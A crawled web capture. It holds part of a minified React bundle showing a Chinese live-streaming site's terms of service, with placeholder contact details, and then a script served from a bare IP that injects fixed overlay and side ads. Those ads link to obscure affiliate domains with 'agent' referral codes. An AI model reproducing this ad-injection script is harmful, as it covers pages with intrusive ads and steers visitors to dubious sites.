",t.title]})]}),l.jsx("div",{className:"space-y-4",children:t.content.map((r,s)=>l.jsxs("div",{className:"flex items-start space-x-3",children:[l.jsx("div",{className:"w-2 h-2 bg-purple-400 rounded-full mt-2 flex-shrink-0"}),l.jsx("p",{className:"text-gray-300 leading-relaxed",children:r})]},s))})]},n))}),l.jsxs("div",{className:"mt-12 space-y-8",children:[l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"7. 付费服务"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"我们提供免费和付费服务："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"基础观看功能免费提供"}),l.jsx("li",{children:"高级功能和VIP服务需要付费"}),l.jsx("li",{children:"所有费用以人民币计价，支付后不可退款（法律另有规定除外）"}),l.jsx("li",{children:"我们保留随时调整价格的权利，调整前会提前通知"}),l.jsx("li",{children:"未经授权的退款或争议付款可能导致账户被暂停"})]})]})]}),l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"8. 隐私保护"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"我们重视您的隐私："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"我们按照隐私政策收集和使用您的信息"}),l.jsx("li",{children:"我们采取合理措施保护您的个人信息安全"}),l.jsx("li",{children:"我们不会向第三方出售您的个人信息"}),l.jsx("li",{children:"详细的隐私保护措施请参阅我们的隐私政策"})]})]})]}),l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"9. 服务终止"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"在以下情况下，我们可能暂停或终止您的账户："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"违反本服务条款或社区准则"}),l.jsx("li",{children:"进行欺诈、滥用或其他有害行为"}),l.jsx("li",{children:"长期不活跃的账户"}),l.jsx("li",{children:"应法律要求或政府命令"}),l.jsx("li",{children:"您可以随时删除账户或停止使用服务"})]})]})]}),l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"10. 责任限制"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"在法律允许的最大范围内："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"我们的总责任不超过您在过去12个月内支付给我们的费用"}),l.jsx("li",{children:"我们不对间接、偶然、特殊或后果性损害承担责任"}),l.jsx("li",{children:"我们不对第三方行为或内容承担责任"}),l.jsx("li",{children:"我们不对服务中断或数据丢失承担责任"})]})]})]}),l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"11. 适用法律"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"本条款的解释和执行："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"适用中华人民共和国法律"}),l.jsx("li",{children:"争议应通过友好协商解决"}),l.jsx("li",{children:"协商不成的，提交上海市浦东新区人民法院管辖"}),l.jsx("li",{children:"如果条款的任何部分被认定无效，其余部分仍然有效"})]})]})]}),l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"12. 条款更新"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"我们可能会更新本服务条款："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"更新后的条款将在网站上公布"}),l.jsx("li",{children:"重大变更会通过邮件或站内通知告知您"}),l.jsx("li",{children:"您继续使用服务即表示同意更新后的条款"}),l.jsx("li",{children:"如果您不同意更新，可以停止使用我们的服务"})]})]})]})]}),l.jsxs("div",{className:"mt-12 bg-gradient-to-r from-purple-500/10 to-pink-500/10 rounded-lg p-8 border border-purple-500/20",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"联系我们"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"如果您对本服务条款有任何疑问，请联系我们："}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6 mt-6",children:[l.jsxs("div",{children:[l.jsx("h4",{className:"text-white font-semibold mb-2",children:"法务邮箱"}),l.jsx("p",{children:"legal@starnight.com"})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"text-white font-semibold mb-2",children:"客服热线"}),l.jsx("p",{children:"400-888-8888"})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"text-white font-semibold mb-2",children:"公司地址"}),l.jsxs("p",{children:["上海市浦东新区陆家嘴金融中心",l.jsx("br",{}),"星夜直播有限公司"]})]}),l.jsxs("div",{children:[l.jsx("h4",{className:"text-white font-semibold mb-2",children:"营业执照"}),l.jsxs("p",{children:["统一社会信用代码",l.jsx("br",{}),"91310000XXXXXXXXXX"]})]})]})]})]}),l.jsxs("div",{className:"mt-12 bg-red-500/10 border border-red-500/30 rounded-lg p-6",children:[l.jsx("h3",{className:"text-xl font-bold text-white mb-4",children:"确认声明"}),l.jsx("p",{className:"text-gray-300",children:"通过使用星夜直播的服务，您确认已阅读、理解并同意遵守本服务条款的所有内容。 如果您代表公司或其他法律实体使用服务，您声明有权代表该实体接受本条款。"})]})]})})};function Am(){return l.jsx(Xf,{children:l.jsx("div",{className:"min-h-screen bg-gradient-to-br from-gray-900 via-purple-900 to-gray-900",children:l.jsxs($f,{children:[l.jsxs(Se,{path:"/",element:l.jsx(_m,{}),children:[l.jsx(Se,{index:!0,element:l.jsx(Lm,{})}),l.jsx(Se,{path:"category/:type",element:l.jsx(Tm,{})}),l.jsx(Se,{path:"detail/:id",element:l.jsx(Rm,{})}),l.jsx(Se,{path:"content/:id",element:l.jsx(Im,{})}),l.jsx(Se,{path:"player/:id",element:l.jsx(Om,{})}),l.jsx(Se,{path:"help",element:l.jsx(Fm,{})}),l.jsx(Se,{path:"contact",element:l.jsx(Um,{})}),l.jsx(Se,{path:"privacy",element:l.jsx(Vm,{})}),l.jsx(Se,{path:"terms",element:l.jsx($m,{})})]}),l.jsx(Se,{path:"/login",element:l.jsx(Dm,{})})]})})})}Ju(document.getElementById("root")).render(l.jsx(v.StrictMode,{children:l.jsx(Am,{})}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xuanfu.js
body_size: 7136
content:
document.writeln("<style>");
document.writeln(".ad-float {");
document.writeln("    position: fixed;");
document.writeln("    left: 50%;");
document.writeln("    transform: translateX(-50%);");
document.writeln("    width: 750px;");  // 修改宽度为960px
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    z-index: 9999;");
document.writeln("    padding: 0;");
document.writeln("    margin: 0;");
document.writeln("    line-height: 0;");
document.writeln("}");
document.writeln(".top-ad { top: 0; }");
document.writeln(".bottom-ad { bottom: 0; }");
document.writeln(".ad-float img {");
document.writeln("    display: block;");
document.writeln("    margin: 0 auto;");
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    cursor: pointer;");
document.writeln("    border: none;");
document.writeln("    vertical-align: top;");
document.writeln("}");
document.writeln("body {");
document.writeln("    padding-top: 50px;");    // 从70px减少到50px
document.writeln("    padding-bottom: 50px;"); // 从70px减少到50px
document.writeln("    margin: 0;");
document.writeln("    padding-left: 0;");
document.writeln("    padding-right: 0;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<div class=\'ad-float top-ad\'>");
document.writeln("    <a href=\'https://xj1920229d.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/91dongtu.gif\' style=\'height: 95px;\'>");
document.writeln("    </a>");
document.writeln("</div>");
document.writeln("");
document.writeln("<div class=\'ad-float bottom-ad\'>");
document.writeln("    <a href=\'https://xj1920229d.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/dskj.gif\' style=\'height: 90px;\'>");
document.writeln("    </a>");
document.writeln("</div>");





(function() {
    const adLink = "https://js1350298a.liucian.xyz/#/saticWeb?agent=1350298";
    const adImg = "https://zbb.bbb.sbhyx7o1ru.com/22223.gif";
    const positions = ["left", "right"]; // 左右两个对联

    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "15%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();

(function() {
    const adLink = "https://yh1770277ae.feishi315.top/#/saticWeb?agent=1770277";
    const adImg = "https://api-pic.cdnvts.xyz/jm/upload/ezgif-45401d57b15ff6_20250911141801901.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "30%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://kd1080218g.lovy.top/#/saticWeb?agent=1080218";
    const adImg = "https://p.sda1.dev/27/a5e599ecdec72b0e39045d7aa58d8b4e/fbe74be2.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "45%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://hx1590215AAV1.yajiewuye.top/#/saticWeb?agent=1590215";
    const adImg = "https://p.sda1.dev/30/088d578d858a2637c4f47e3a587bb159/5.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "60%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();



(function() {
    const adLink = "https://jeqeb.lrfdhfp.com/?970160";
    const adImg = "https://www.emzlbkz9.com/images/35/CS-yc-150x150-19-12.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "75%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();
